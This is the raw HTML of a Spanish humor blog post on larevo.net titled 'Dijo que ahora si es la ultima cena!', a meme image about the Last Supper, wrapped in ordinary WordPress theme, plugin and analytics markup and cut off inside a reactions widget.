#wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://larevo.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://larevo.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-embed-css' href='https://larevo.net/wp-content/plugins/wpforo-embeds/assets/css/embed.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://larevo.net/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.f9b3b2ef57b4080c26b6def9be378b79' type='text/css' media='all' />
<script type="text/javascript" src="https://larevo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://larevo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wpreactions-pro/assets/vendor/lottie/lottie.min.js?v=3.0.23&amp;ver=6.9" id="wpra-lottie-js"></script>
<script type="text/javascript" id="wpra-front-js-extra">
/* <![CDATA[ */
var wpreactions = {"ajaxurl":"https://larevo.net/wp-admin/admin-ajax.php","emojis_base_url":{"builtin":"https://larevo.net/wp-content/plugins/wpreactions-pro/assets/emojis/","custom":"https://larevo.net/wp-content/uploads/wpreactions/emojis/"},"social_platforms":{"facebook":{"label":"Facebook","color":"#3b5998","url":{"desktop":"https://www.facebook.com/sharer/sharer.php?u="}},"twitter":{"label":"Twitter","color":"#00acee","url":{"desktop":"https://twitter.com/intent/tweet?text="}},"whatsapp":{"label":"Whatsapp","color":"#25d366","url":{"desktop":"https://api.whatsapp.com/send?text=","mobile":"whatsapp://send?text="}},"linkedin":{"label":"Linkedin","color":"#0077b5","url":{"desktop":"https://www.linkedin.com/shareArticle?url="}},"pinterest":{"label":"Pinterest","color":"#bd081c","url":{"desktop":"https://pinterest.com/pin/create/link/?url="}},"messenger":{"label":"Messenger","color":"#0078FF","url":{"desktop":"https://www.facebook.com/dialog/send?app_id=140586622674265&redirect_uri=https://facebook.com&link=","mobile":"fb-messenger://share?link="}},"reddit":{"label":"Reddit","color":"#ff4500","url":{"desktop":"https://reddit.com/submit?url="}},"telegram":{"label":"Telegram","color":"#0088cc","url":{"desktop":"https://t.me/share/url?url="}},"tumblr":{"label":"Tumblr","color":"#001935","url":{"desktop":"https://tumblr.com/widgets/share/tool?canonicalUrl="}},"vkontakte":{"label":"VKontakte","color":"#5181B8","url":{"desktop":"https://vk.com/share.php?url="}},"gmail":{"label":"Gmail","color":"#EA4335","url":{"desktop":"https://mail.google.com/mail/?view=cm&su=Shared%20with%20wpreactions&body=","mobile":"mailto:?Subject=Shared%20with%20wpreactions&body="}},"email":{"label":"Email","color":"#424242","url":{"desktop":"mailto:?Subject=Shared%20with%20wpreactions&body="}}},"version":"3.0.23","user_reaction_limitation":"0"};
//# sourceURL=wpra-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://larevo.net/wp-content/plugins/wpreactions-pro/assets/js/front.js?v=3.0.23&amp;ver=6.9" id="wpra-front-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJR5DNZQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["larevo.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJR5DNZQ", {"googlesitekit_post_categories":"Humor","googlesitekit_post_date":"20231217"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://larevo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larevo.net/wp-json/wp/v2/posts/2313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larevo.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://larevo.net/?p=2313' />
<meta property="fb:app_id" content="2274867166204658"/><meta name="generator" content="Site Kit by Google 1.170.0" /><center><a href="https://LaRevo.net"><img src="https://larevo.net/Banersote2026.jpg" />
</a></center>
<style id="wpreactions-style-global">.wpra-plugin-container[data-source="global"] .arrow-badge {background-color: #ff0015;top: -12px;min-width: 27px;height: 16px;border-radius: 3px;} .wpra-plugin-container[data-source="global"] .arrow-badge > .tail {border-top-color: #ff0015;} .wpra-plugin-container[data-source="global"] .arrow-badge > .count-num {color: #ffffff;font-size: 12px;font-weight: 300;} .wpra-plugin-container[data-source="global"]  {justify-content: center;} .wpra-plugin-container[data-source="global"] .wpra-call-to-action {color: #000000;font-size: 30px;font-weight: 600;display: block;} .wpra-plugin-container[data-source="global"] .wpra-reactions {border-color: #ffffff;border-width: 0px;border-radius: 50px;border-style: solid;background: #ffffff;} .wpra-plugin-container[data-source="global"] .wpra-flying {color: #000000;font-size: 16px;font-weight: 300;} .wpra-plugin-container[data-source="global"] .wpra-reaction-animation-holder {width: 90px;height: 90px;margin: 0px;padding: 0px;} .wpra-plugin-container[data-source="global"] .wpra-reaction-static-holder {width: 56px;height: 56px;margin: 3px;padding: 3px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-more {border-radius: 5px;} .wpra-plugin-container[data-source="global"] .wpra-share-expandable-counts {font-size: 30px;font-weight: 700;color: #000000;} .wpra-plugin-container[data-source="global"] .share-btn {border-radius: 5px;} </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/larevo.net\/wp-admin\/admin-ajax.php","essb3_nonce":"8539a81bed","essb3_plugin_url":"https:\/\/larevo.net\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/larevo.net\/","post_id":"2313"};</script><link rel="icon" href="https://larevo.net/wp-content/uploads/2024/09/cropped-Skeleton_icon-icons.com_75031-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larevo.net/wp-content/uploads/2024/09/cropped-Skeleton_icon-icons.com_75031-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://larevo.net/wp-content/uploads/2024/09/cropped-Skeleton_icon-icons.com_75031-180x180.png" />
<meta name="msapplication-TileImage" content="https://larevo.net/wp-content/uploads/2024/09/cropped-Skeleton_icon-icons.com_75031-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://larevo.net/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6856967994872501"
     crossorigin="anonymous"></script>
		
	</head>

	<body class="wp-singular post-template-default single single-post postid-2313 single-format-image wp-theme-boombox boombox-theme-light one-sidebar sidebar-1_3 right-sidebar trending-post badge-face badges-outside-left bb-boxed-view wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 essb-8.1.1">

		
		<div id="page-wrapper" class="page-wrapper">

				<header class="bb-header header-mobile h-style h-style-center large bb-show-mobile-header">
		<div class="container header-row">
			<div class="header-row-layout">

				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://larevo.net/">
					</a>
	</p>
</div>				</div>

				
			</div>
		</div>
	</header>

			<main id="main" role="main">

				<div class="container bb-featured-menu bb-scroll-area bb-stretched-full no-gutters "><ul id="menu-menu" class="has-transparency"><li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1671 menu-item-icon"><a title="Inicio" href="https://larevo.net"><i class="bb-icon bb-icon-home"></i>Inicio</a></li><li id="menu-item-33088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33088 menu-item-icon"><a title="Tabloide!" href="https://larevo.net/tabloide"><i class="bb-icon bb-icon-zombify_list"></i>Tabloide!</a></li><li id="menu-item-33178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33178 menu-item-icon"><a title="Descargas!" href="https://larevo.net/category/descargas/"><i class="bb-icon bb-icon-download"></i>Descargas!</a></li><li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666 menu-item-icon"><a title="Noticias" href="https://larevo.net/category/noticias/"><i class="bb-icon bb-icon-newspaper2"></i>Noticias</a></li><li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1668 menu-item-icon"><a title="Humor" href="https://larevo.net/category/humor/"><i class="bb-icon bb-icon-smile"></i>Humor</a></li><li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669 menu-item-icon"><a title="Galerías" href="https://larevo.net/category/galerias/"><i class="bb-icon bb-icon-photo"></i>Galerías</a></li><li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667 menu-item-icon"><a title="Videos" href="https://larevo.net/category/videos/"><i class="bb-icon bb-icon-video"></i>Videos</a></li><li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7425 menu-item-icon"><a title="Jugosas" href="https://larevo.net/category/jugosas/"><i class="bb-icon bb-icon-female"></i>Jugosas</a></li></ul></div><div class="single-container">

		<article id="post-2313" class="single post bb-post-single style6 post-2313 type-post status-publish format-image has-post-thumbnail category-humor tag-dios tag-iglesia tag-memes post_format-post-format-image" data-post-id="2313" itemscope="" itemtype="http://schema.org/Article">
				<div class="single-top-container s-mb-md">
			
						<div class="s-post-featured-media stretched">
				<div class="featured-media-el" style="background-image: url(https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png);">
					
					<figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:75.857%;"><img width="700" height="531" src="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="Dijo Que Ahora Si Es La Ultima Cena" decoding="async" fetchpriority="high" srcset="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png 700w, https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena-360x273.png 360w, https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena-545x413.png 545w" sizes="(max-width: 700px) 100vw, 700px" title="Dijo que ahora si es la ultima cena! 3"></div></figure><div class="s-post-media-top"><div class="container"><nav class="bb-breadcrumb s-post-breadcrumb bb-mb-el">	<div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb">
		<ol itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">

					<a class="ordinal-item" itemprop="item" href="https://larevo.net/" >
													<span itemprop="name">Home</span>
											</a>
					<meta itemprop="position" content="1" />
				</li>
							<li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://larevo.net/category/humor/">
						<span itemprop="name">Humor</span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/" class="last-item"><span itemprop="name">Dijo que ahora si es la ultima cena!</span></a>
					<meta itemprop="position" content="3">
				</li>
			
		</ol>
	</div>
</nav></div></div>					
				</div>
			</div>
		</div>
				<div class="single-main-container container">
			<div class="container-inner">
								<div class="single-row1 bb-row">
					<div class="bb-col">
						<div class="col-inner bb-card-item">
							
														<header class="s-post-header entry-header bb-mb-el">
								
								
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png">
		<!-- featured image W -->
		<meta itemprop="width" content="700">
		<!-- featured image H -->
		<meta itemprop="height" content="531">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="LaRevo.net">
		<meta itemprop="url" content="https://larevo.net/">
	</span>
	
	<time itemprop="datePublished" datetime="2023-12-17T08:34:01-07:00">2 años ago</time>
	<time itemprop="dateModified" datetime="2024-03-08T06:18:33-07:00">2 años ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://larevo.net/dijo-que-ahora-si-es-la-ultima-cena/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://larevo.net/category/humor/" rel="category tag">Humor</a></p></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Dijo que ahora si es la ultima cena!</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />								
							</header>

														<div class="s-post-meta-block bb-mb-el">
								<div class="post-meta-content row">
									<div class="d-table-center-sm">
										<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://larevo.net/author/elputoamo/"><img alt='ElPutoAmo' src='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d10afd10b59e7a2029ba5460b13a804853ebf9afd28e152da4f06258210dce5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
		<span class="auth-name mf-hide">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://larevo.net/author/elputoamo/" itemprop="url">
				<span itemprop="name">ElPutoAmo</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-12-17T08:34:01-07:00">2 años ago</time><time class="entry-date updated mf-hide" datetime="2024-03-08T06:18:33-07:00">2 años ago</time></span></div></div></div><div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm">	<div class="s-post-meta bb-post-meta size-lg"><span class="post-meta-item post-views s-post-views size-lg"><span class="bb-icon bb-ui-icon-trending-eye"></span><span class="count">3.1k</span><span class="txt">views</span></span></div>
	</div>									</div>
								</div>
							</div>
							
														
						</div>
					</div>
				</div>
								<div class="single-row2 bb-row">
					<div class="bb-col col-content">
						<div class="bb-row">
							<div class="bb-col col-site-main">
								<div class="site-main" role="main">
									
																			<div class="s-post-main mb-md bb-mb-el bb-card-item">

											
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4355" src="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png" alt="dijo que ahora si es la ultima cena" width="700" height="531" title="Dijo que ahora si es la ultima cena! 5" srcset="https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena.png 700w, https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena-360x273.png 360w, https://larevo.net/wp-content/uploads/2023/12/dijo-que-ahora-si-es-la-ultima-cena-545x413.png 545w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<div class="wpra-reactions-wrap wpra-plugin-container wpra-regular" data-ver="3.0.23" data-layout="regular" data-bind_id="2313" data-show_count="true" data-count_percentage="false" data-enable_share="always" data-animation="true" data-align="center" data-flying_type="label" data-react_secure="d1ec174b87" data-source="global" data-sgc_id="0" data-format="svg/json" >    <div class="wpra-reactions-container">        <div class="wpra-call-to-action">Cual es tu Reacción? </div>        <div class="wpra-reactions wpra-animated-emojis wpra-shadow-light wpra-reactions-count-7">                            <div class="emoji-4 wpra-reaction" data-count="1" data-emoji_id="4" >                    <div class="wpra-flying">Haha</div>                                            <div class="arrow-badge ">                            <span class="tail"></span>                            <span class="count-num">1</span>                        </div>                    <div class="wpra-reaction-emoji">                        <div class="wpra-reaction-emoji-holder wpra-reaction-animation-holder" data-emoji_id="4"></div>            </div>                </div>                            <div class="emoji-11 wpra-reaction" data-count="0" data-emoji_id="11" 